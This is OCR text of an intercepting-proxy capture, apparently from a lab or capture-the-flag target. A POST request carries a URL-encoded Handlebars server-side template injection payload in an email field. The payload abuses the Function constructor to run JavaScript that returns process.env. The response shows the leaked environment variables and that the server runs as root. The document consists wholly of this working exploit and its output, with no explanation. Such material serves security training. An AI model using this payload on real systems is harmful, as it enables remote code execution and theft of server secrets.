 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.165.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1520
9 Origin: http://10.129.165.133
10 Connection: keep-alive
11 Referer: http://10.129.165.133/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e
%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a
%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20
%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e
%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d
%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e
%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20
%22%72%65%74%75%72%6e%20%4a%53%4f%4e%2e%73%74%72%69%6e%67%69%66
%79%28%70%72%6f%63%65%73%73%2e%65%6e%76%29%3b%22%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73
%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68
%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20
%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20
%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b
%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b
%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=
Submit
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action"
value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47
{&amp;quot;LANG&amp;quot;:&amp;quot;en_US.UTF-8&amp;quot
;,&amp;quot;PATH&amp;quot;:&amp;quot;/usr/local/sbin:/us
r/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin&amp;
quot;,&amp;quot;HOME&amp;quot;:&amp;quot;/root&amp;quot;
,&amp;quot;LOGNAME&amp;quot;:&amp;quot;root&amp;quot;,&a
mp;quot;USER&amp;quot;:&amp;quot;root&amp;quot;,&amp;quo
t;SHELL&amp;quot;:&amp;quot;/bin/sh&amp;quot;,&amp;quot;
INVOCATION_ID&amp;quot;:&amp;quot;2ef112818b0540dd9b4a9b
bed8b1d331&amp;quot;,&amp;quot;JOURNAL_STREAM&amp;quot;:
&amp;quot;9:54060&amp;quot;}
48
49 </p>
50 </div>
51 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.mi
n.js">
</script>
52 <script src="js/typed.min.js">
</script>
53 <script src="js/main.js">
Search 0 highlights